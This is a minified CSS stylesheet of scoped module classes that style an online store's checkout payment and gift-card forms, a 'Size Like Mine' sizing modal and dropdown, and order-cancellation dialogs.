.PaymentForm-module-scss-module__ShfIPG__add-billing-btn{color:var(--color-grey-5);font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;align-items:center;display:flex}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__add-billing-btn svg{margin-right:var(--spacing-2xs)}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__add-billing-btn:hover{color:var(--color-black)}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__add-billing-btn{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0}}form.PaymentForm-module-scss-module__ShfIPG__csr{width:334px}form.PaymentForm-module-scss-module__ShfIPG__csr .PaymentForm-module-scss-module__ShfIPG__form-group{margin:0 0 var(--field-row-spacing);flex-basis:100%;justify-content:space-between;align-items:flex-start;display:flex}form.PaymentForm-module-scss-module__ShfIPG__csr .PaymentForm-module-scss-module__ShfIPG__form-group input,form.PaymentForm-module-scss-module__ShfIPG__csr .PaymentForm-module-scss-module__ShfIPG__form-group div[data-select=true]{width:100%}form.PaymentForm-module-scss-module__ShfIPG__csr .PaymentForm-module-scss-module__ShfIPG__form-group div[data-select=true] div[role=alert]{display:none}@media screen and (min-width:768px){form.PaymentForm-module-scss-module__ShfIPG__csr .PaymentForm-module-scss-module__ShfIPG__form-group{flex-basis:calc(50% - var(--spacing-xs)/2)}}
@keyframes SizeLikeMineModal-module-scss-module__tlQa1a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SizeLikeMineModal-module-scss-module__tlQa1a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog h3[data-dialog-title]{font-family:var(--font-extended)}dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content{justify-self:start;gap:var(--spacing-xs);flex-direction:column;display:flex}dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button{gap:var(--spacing-xs);cursor:pointer;text-align:left;width:100%;font-family:inherit;font-size:inherit;color:var(--color-primary-text);background:0 0;border:none;padding:0;text-decoration:none;display:flex}dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button>div:first-of-type{background-color:var(--color-grey-2);width:108px;display:flex}dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button>div:first-of-type img{opacity:.75}dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button-active div>img,dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button:hover div>img{opacity:1}dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button>div:last-of-type{gap:var(--spacing-xs);width:100%;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;flex-direction:column;display:flex}dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button>div:last-of-type>div{align-items:center;gap:var(--spacing-xs);font-weight:var(--font-bold);display:flex}dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button>div:last-of-type>span{letter-spacing:0}
@keyframes GiftcardPayment-module-scss-module__yDmQJq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes GiftcardPayment-module-scss-module__yDmQJq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment{border-bottom:1px solid var(--color-grey-3);padding:var(--spacing-md)0;display:flex;position:relative}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__loading-wrapper{margin-top:32px}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment fieldset{border:none;padding:0}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__form-row{gap:var(--spacing-xs);margin-bottom:20px;display:flex}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__form-row{flex-direction:column}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__form-row>*{flex:1}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__form-row>*{margin-bottom:2px}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__form-row input,.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__form-row select{width:100%}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__outlined-input{border:1px solid var(--color-grey-3);border-radius:4px;flex:1;justify-content:center;min-height:44px;padding:0 14px;display:flex;position:relative}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__outlined-input input{border:none;outline:none;margin:1px}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__outlined-input__error{border-color:var(--color-red)}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__outlined-input__error:focus-within{outline:none}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__outlined-input__error label{color:var(--color-red)}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__outlined-input:focus-within{outline:1px solid var(--color-nav-background);outline-offset:-1px}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__outlined-input label{background-color:var(--color-white);top:0;left:var(--spacing-xs)-var(--spacing-3xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);padding:0 var(--spacing-3xs);position:absolute;transform:translateY(-50%)}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment h3{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin:var(--spacing-sm)0 var(--spacing-2xs)0}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment h3{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;margin-top:var(--spacing-xs);line-height:1.71429}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__loader-container{background-color:var(--color-white);opacity:.5;z-index:1;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;top:0;left:0}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment{padding:var(--spacing-md)0 var(--spacing-xs)0;flex-direction:column}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_title{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;line-height:1}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form{margin-left:var(--spacing-sm);flex:1}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form{margin-left:0}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-checkbox{display:flex}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-checkbox{padding:var(--spacing-xs)0}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-checkbox label>span{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-checkbox .form-field{width:auto}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-checkbox label{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-checkbox .GiftcardPayment-module-scss-module__yDmQJq__gc-ua-logo{border:1px solid var(--color-ghost-option);height:var(--spacing-xs);padding:0 5px;display:inline-flex}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node{font-size:.8125rem}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details{margin-top:var(--spacing-xs);display:flex}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details{margin-left:var(--spacing-md);flex-direction:column}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin{color:var(--color-secondary-text);flex:1;line-height:.5;display:flex}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin p:first-child{font-weight:var(--font-bold);color:var(--color-primary-text)}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin .GiftcardPayment-module-scss-module__yDmQJq__gc-number{flex:4}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin .GiftcardPayment-module-scss-module__yDmQJq__gc-pin{color:var(--color-primary-text);font-weight:var(--font-bold);margin-left:var(--spacing-md)}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin .GiftcardPayment-module-scss-module__yDmQJq__gc-pin{flex:1}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-remove-btn{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-bold);letter-spacing:0;color:var(--color-secondary-text);cursor:pointer;background-color:var(--color-white);border:none}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-remove-btn{width:fit-content;margin-top:var(--spacing-2xs);padding:0}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node label{line-height:1.2}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node fieldset{gap:var(--spacing-xs);margin:0 0 20px;display:flex}@media screen and (max-width:767px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node fieldset{flex-direction:column}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details{margin:var(--spacing-xs)0;display:flex}@media screen and (max-width:767px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details{flex-direction:column}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin{color:var(--color-secondary-text);flex:none;display:flex}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin p{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;margin:0}@media screen and (max-width:767px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin p{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin p:first-child{color:var(--color-primary-text);font-weight:var(--font-semibold)}@media screen and (max-width:767px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin .GiftcardPayment-module-scss-module__yDmQJq__gc-number{flex:4}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin .GiftcardPayment-module-scss-module__yDmQJq__gc-pin{margin:0 var(--spacing-lg);color:var(--color-secondary-text)}@media screen and (max-width:767px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin .GiftcardPayment-module-scss-module__yDmQJq__gc-pin{flex:1;margin:0}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-remove-btn{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;align-self:flex-start}@media screen and (max-width:767px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-remove-btn{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;width:fit-content;margin:var(--spacing-xs)0;padding:0}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__required-fields{display:none}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout fieldset{justify-content:space-between;gap:var(--spacing-xs);margin:var(--spacing-xs)0;display:flex}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__form-group{flex-basis:100%;display:flex}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__form-group input{width:100%}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout button[type=submit]{width:230px;margin-top:0;margin-left:0;margin-right:auto}@media screen and (max-width:767px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout button[type=submit]{width:100%}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container button[data-variant=primary]{width:255px;margin-left:auto;display:block}@media only screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container button[data-variant=primary]{width:100%}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container button[data-variant=secondary]{width:var(--button-width);font-size:var(--font-size-subtext);font-weight:var(--font-semibold)}@media only screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container button[data-variant=secondary]{width:100%}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__apply-another{margin-top:var(--spacing-2xs)}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout{margin-bottom:var(--spacing-sm);border-bottom:none;padding:0}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-payment_title{display:none}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form{margin-left:0}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__form-wrapper{display:none}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout.GiftcardPayment-module-scss-module__yDmQJq__with-form .GiftcardPayment-module-scss-module__yDmQJq__add-gift-card-btn{clip-path:inset(50%);white-space:nowrap;border:0;width:1px;height:1px;margin:0;padding:0;position:absolute;overflow:hidden}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout.GiftcardPayment-module-scss-module__yDmQJq__with-form .GiftcardPayment-module-scss-module__yDmQJq__form-wrapper{display:block}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout.GiftcardPayment-module-scss-module__yDmQJq__with-form .GiftcardPayment-module-scss-module__yDmQJq__form-wrapper .GiftcardPayment-module-scss-module__yDmQJq__gc-payment-title{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__add-gift-card-btn{color:var(--color-grey-5);font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;align-items:center;display:flex}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__add-gift-card-btn svg{margin-right:var(--spacing-2xs)}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__add-gift-card-btn:hover{color:var(--color-black)}@media screen and (max-width:767px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__add-gift-card-btn{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0}}.GiftcardPayment-module-scss-module__yDmQJq__error-info{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-red);margin-top:var(--spacing-2xs)}
@keyframes SizeLikeMineButtonWithModal-module-scss-module__dPkheW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SizeLikeMineButtonWithModal-module-scss-module__dPkheW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal{z-index:inherit;left:300px;bottom:var(--spacing-sm);z-index:1;justify-content:center;width:100%;max-width:max-content;display:flex;position:absolute}@media screen and (max-width:1023px){.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal{padding:var(--spacing-xs)0 0;z-index:2;top:auto;left:50%;right:auto;bottom:var(--spacing-lg);margin-left:0;transform:translate(-50%)}}.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal .SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-button,.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal>button{--text-color:var(--color-black);--background-color:var(--color-white);padding:var(--spacing-2xs)var(--spacing-xs);border-radius:var(--spacing-md);opacity:.8;background-color:var(--background-color);height:auto;color:var(--text-color);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;border:none;align-items:center;display:flex}.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal .SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-button:is(button):hover,.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal>button:is(button):hover{opacity:1}.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal .SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-button:is(button):focus-visible,.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal>button:is(button):focus-visible{box-shadow:none}.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal .SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-button:is(button)>span,.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal>button:is(button)>span{padding-right:var(--spacing-2xs)}.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal .SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-button:is(button)>svg,.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal>button:is(button)>svg{color:var(--text-color);transform:rotate(180deg)}@media screen and (min-width:1024px){.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__label-only{text-align:center;max-width:245px}}
@keyframes SizeLikeMineDropdown-module-scss-module__4iEsfa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SizeLikeMineDropdown-module-scss-module__4iEsfa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SizeLikeMineDropdown-module-scss-module__4iEsfa__size-selector{z-index:inherit;justify-content:flex-end;padding-top:22px;display:flex;position:relative}@media screen and (max-width:1023px){.SizeLikeMineDropdown-module-scss-module__4iEsfa__size-selector{width:100%;padding:var(--spacing-xs)0 0}}.SizeLikeMineDropdown-module-scss-module__4iEsfa__size-selector>*{height:var(--spacing-3md);width:285px}.SizeLikeMineDropdown-module-scss-module__4iEsfa__size-selector-alternate>*{width:100%}.SizeLikeMineDropdown-module-scss-module__4iEsfa__size-selector-alternate:empty{display:none}@media screen and (min-width:1024px){.SizeLikeMineDropdown-module-scss-module__4iEsfa__size-selector-alternate+*{border-top:none!important}}
@keyframes CancelOrderDialog-module-scss-module__L26M6G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CancelOrderDialog-module-scss-module__L26M6G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content{flex-direction:column;display:flex}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>svg{margin-bottom:var(--spacing-xs);align-self:center}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>h2{margin:0 0 var(--spacing-xs)}@media screen and (max-width:479px){.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>h2{margin-bottom:var(--spacing-2xs)}}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>p:first-of-type{padding:0 0 var(--spacing-xs)}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>p:last-of-type{margin:0}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>div.form-field{display:block}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>div.form-field:first-of-type{margin-bottom:var(--spacing-sm)}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>div.form-field:last-of-type{margin-bottom:var(--spacing-2xs)}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>div.form-field>:is(textarea,[data-select]){width:100%}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>div.form-field>:is(textarea,[data-select]):is(textarea){height:168px;padding-top:8px;padding-bottom:8px}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>div.form-field .CancelOrderDialog-module-scss-module__L26M6G__cancel-comment{font-size:var(--font-size-subtext);font-weight:var(--font-regular);letter-spacing:0;margin-top:var(--spacing-2xs);display:block}
@keyframes CancelOrder-module-scss-module__4lNkFa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CancelOrder-module-scss-module__4lNkFa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CancelOrder-module-scss-module__4lNkFa__cancel-order{margin:var(--spacing-xs)0 0}.CancelOrder-module-scss-module__4lNkFa__cancel-order .CancelOrder-module-scss-module__4lNkFa__cancel-order-button{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0}@media screen and (max-width:1023px){.CancelOrder-module-scss-module__4lNkFa__cancel-order .CancelOrder-module-scss-module__4lNkFa__cancel-order-button{font-size:var(--font-size-body)}}.CancelOrder-module-scss-module__4lNkFa__cancel-order .CancelOrder-module-scss-module__4lNkFa__cancel-order-button{text-transform:capitalize;margin-left:var(--spacing-3xs)}
